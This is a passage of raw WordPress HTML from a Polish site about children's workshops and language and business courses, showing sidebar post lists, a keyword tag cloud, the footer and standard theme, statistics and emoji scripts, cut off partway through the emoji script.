kwalifikacji &#8211; szkolenie techniki sprzedaży. Sala szkoleniowa Wrocław;" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697243.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697243-300x165.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697243-768x423.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697243-1024x564.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/podnoszenie-kwalifikacji-szkolenie-techniki-sprzedazy-sala-szkoleniowa-wroclaw/" rel="bookmark">Podnoszenie kwalifikacji &#8211; szkolenie techniki sprzedaży. Sala szkoleniowa Wrocław;</a><div class="arpw-summary">W dzisiejszym, niezwykle konkurencyjnym świecie sprzedaży, umiejętności i techniki, które posiadamy, mogą decydować o naszym sukcesie. Podnoszenie kwalifikacji w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/"  rel="bookmark"><img width="50" height="26" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Chodzi nie tylko o liczenie" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-300x153.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-768x392.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/04/matematyka_1523897407-1024x522.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark">Chodzi nie tylko o liczenie</a><div class="arpw-summary">Aby zrozumieć matematykę, trzeba nie tylko nauczyć się tabliczki mnożenia i kolejności wykonywania działań, które są podstawą do sprawnego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/ciekawe-pamiatki-i-prezenty-diy-papier-czerpany-poznan-czerpanie-papieru/"  rel="bookmark"><img width="50" height="35" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/czerpanie_papieru_1549734530.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciekawe pamiątki i prezenty DIY. Papier czerpany Poznań &#8211; czerpanie papieru" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/czerpanie_papieru_1549734530.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/czerpanie_papieru_1549734530-300x210.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/czerpanie_papieru_1549734530-768x536.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/czerpanie_papieru_1549734530-1024x715.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/ciekawe-pamiatki-i-prezenty-diy-papier-czerpany-poznan-czerpanie-papieru/" rel="bookmark">Ciekawe pamiątki i prezenty DIY. Papier czerpany Poznań &#8211; czerpanie papieru</a><div class="arpw-summary">Wśród kreatywnych sposobów spędzania czasu, zwłaszcza z dziećmi, często wymienia się rękodzieło. Dzieci rzeczywiście uwielbiają spędzać czas tworząc piękne &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>zajęcia warsztatowe dla dzieci</p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                                      </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-wirtualne/" rel="bookmark">Nauczanie wirtualne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-niemieckiego-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/stawki-oplat-przedszkole/" rel="bookmark">Stawki opłat za przedszkole</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego-poznan-niemiecki-biznesowy/" rel="bookmark">Kurs języka niemieckiego Poznań &#8211; niemiecki biznesowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/naucz-sie-niemieckiego-kurs-jezyka-niemieckiego-niemczech/" rel="bookmark">Naucz się niemieckiego -kurs języka niemieckiego w Niemczech</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">Kursy języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/" rel="bookmark">Jak się uczyć angielskiego online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/edukacja-alternatywna/" rel="bookmark">Edukacja alternatywna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Dobry kurs języka angielskiego &#8211; kurs toefl Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-angielskiego-angielsku-angielski-kurs-podstawowy/" rel="bookmark">Kurs angielskiego po angielsku &#8211; angielski kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/pozytywne-nauczanie-angielskiego/" rel="bookmark">Pozytywne nauczanie angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" rel="bookmark">korekty tłumaczeń:  tłumacz angielskiego Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/rozne-formy-ksztalcenia/" rel="bookmark">Różne formy kształcenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/najbardziej-popularna-metoda-nauki-jezyka/" rel="bookmark">Najbardziej popularna metoda nauki języka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" rel="bookmark">Dobra opinia to dobra wskazówka do właściwego celu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark">Chodzi nie tylko o liczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" rel="bookmark">Nauczanie to trudny kawałek chleba</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 10.692307692308pt;" aria-label="adres dla firmy katowice (7 elementów)">adres dla firmy katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-127 tag-link-position-2" style="font-size: 16.076923076923pt;" aria-label="adwokat odszkodowania warszawa (9 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.692307692308pt;" aria-label="adwokat odszkodowanie konin (7 elementów)">adwokat odszkodowanie konin</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-116 tag-link-position-4" style="font-size: 10.692307692308pt;" aria-label="adwokat Olsztyn sprawy rodzinne (7 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.692307692308pt;" aria-label="Centrum szkoleniowe warszawa (7 elementów)">Centrum szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firma-szkoleniowa-warszawa/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Firma szkoleniowa warszawa (8 elementów)">Firma szkoleniowa warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firmy-szkoleniowe/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="Firmy szkoleniowe (6 elementów)">Firmy szkoleniowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 10.692307692308pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 10.692307692308pt;" aria-label="kurs języka niemieckiego warszawa (7 elementów)">kurs języka niemieckiego warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-niemieckiego-dla-opiekunek-osob-starszych/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="kurs niemieckiego dla opiekunek osób starszych (7 elementów)">kurs niemieckiego dla opiekunek osób starszych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 10.692307692308pt;" aria-label="Projekty logo dla kancelarii adwokackiej (7 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/przywodztwo-szkolenia/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 16.076923076923pt;" aria-label="przywództwo szkolenia (9 elementów)">przywództwo szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="rozwód Katowice (7 elementów)">rozwód Katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sala-szkoleniowa-wroclaw/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="sala szkoleniowa wrocław (8 elementów)">sala szkoleniowa wrocław</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-do-wynajecia-warszawa/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="sale do wynajęcia warszawa (6 elementów)">sale do wynajęcia warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 8pt;" aria-label="sale szkoleniowe warszawa (6 elementów)">sale szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-w-centrum/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 22pt;" aria-label="sale szkoleniowe w centrum (12 elementów)">sale szkoleniowe w centrum</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 8pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (6 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sprzedaz-szkolenia/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="sprzedaż szkolenia (6 elementów)">sprzedaż szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-autoprezentacja/" class="tag-cloud-link tag-link-72 tag-link-position-20" style="font-size: 13.384615384615pt;" aria-label="szkolenia autoprezentacja (8 elementów)">szkolenia autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-branza-farmaceutyczna/" class="tag-cloud-link tag-link-56 tag-link-position-21" style="font-size: 10.692307692308pt;" aria-label="szkolenia branża farmaceutyczna (7 elementów)">szkolenia branża farmaceutyczna</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-farmaceutow/" class="tag-cloud-link tag-link-52 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="szkolenia dla farmaceutów (7 elementów)">szkolenia dla farmaceutów</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-firm-farmaceutycznych/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 13.384615384615pt;" aria-label="szkolenia dla firm farmaceutycznych (8 elementów)">szkolenia dla firm farmaceutycznych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-handlowe/" class="tag-cloud-link tag-link-88 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="szkolenia handlowe (9 elementów)">szkolenia handlowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-menadzerskie/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 16.076923076923pt;" aria-label="szkolenia menadżerskie (9 elementów)">szkolenia menadżerskie</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-prawo-farmaceutyczne/" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="szkolenia prawo farmaceutyczne (7 elementów)">szkolenia prawo farmaceutyczne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-sprzedazowe-warszawa-i-szkolenia-biznesowe-poznan/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 10.692307692308pt;" aria-label="szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań (7 elementów)">szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-systemy-zarzadzania/" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="szkolenia systemy zarządzania (6 elementów)">szkolenia systemy zarządzania</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-techniki-sprzedazy/" class="tag-cloud-link tag-link-66 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="szkolenia techniki sprzedaży (8 elementów)">szkolenia techniki sprzedaży</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-administracja/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 10.692307692308pt;" aria-label="szkolenie administracja (7 elementów)">szkolenie administracja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-autoprezentacja/" class="tag-cloud-link tag-link-51 tag-link-position-31" style="font-size: 8pt;" aria-label="szkolenie autoprezentacja (6 elementów)">szkolenie autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-na-menadzera/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 18.230769230769pt;" aria-label="szkolenie na menadżera (10 elementów)">szkolenie na menadżera</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-negocjacje-biznesowe/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 8pt;" aria-label="szkolenie negocjacje biznesowe (6 elementów)">szkolenie negocjacje biznesowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-obsluga-trudnego-klienta/" class="tag-cloud-link tag-link-85 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="szkolenie obsługa trudnego klienta (8 elementów)">szkolenie obsługa trudnego klienta</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-przywodztwo/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="szkolenie przywództwo (6 elementów)">szkolenie przywództwo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-zarzadzanie-zespolem/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 10.692307692308pt;" aria-label="szkolenie zarządzanie zespołem (7 elementów)">szkolenie zarządzanie zespołem</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 10.692307692308pt;" aria-label="usługi prawne Poznań (7 elementów)">usługi prawne Poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-110 tag-link-position-38" style="font-size: 16.076923076923pt;" aria-label="Warszawa projektowanie logo (9 elementów)">Warszawa projektowanie logo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualna-siedziba-firm/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="wirtualna siedziba firm (8 elementów)">wirtualna siedziba firm</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-katowice-cena/" class="tag-cloud-link tag-link-99 tag-link-position-40" style="font-size: 8pt;" aria-label="wirtualne biuro katowice cena (6 elementów)">wirtualne biuro katowice cena</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-warszawa-cennik/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="wirtualne biuro warszawa cennik (8 elementów)">wirtualne biuro warszawa cennik</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-firmy-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 20.384615384615pt;" aria-label="wirtualny adres firmy warszawa (11 elementów)">wirtualny adres firmy warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="wirtualny adres katowice cena (7 elementów)">wirtualny adres katowice cena</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 8pt;" aria-label="wirtualny adres Warszawa (6 elementów)">wirtualny adres Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-w-krakowie/" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 16.076923076923pt;" aria-label="wirtualny adres w Krakowie (9 elementów)">wirtualny adres w Krakowie</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"975512108c"},"userStarted":{"with":"with|3.3.0","on":{"date":"2017-10-15 14:29:08.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.22" id="hu-front-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.warsztatykreatywnaedukacja.pl","ajaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":39,"search_query":"","signature":"a9615b11260fbbbae8ca4f3bf1fe8f35","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=46ee0dee9d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":39,"search_query":"","signature":"a9615b11260fbbbae8ca4f3bf1fe8f35","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/?b18efd=e9137b329d.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 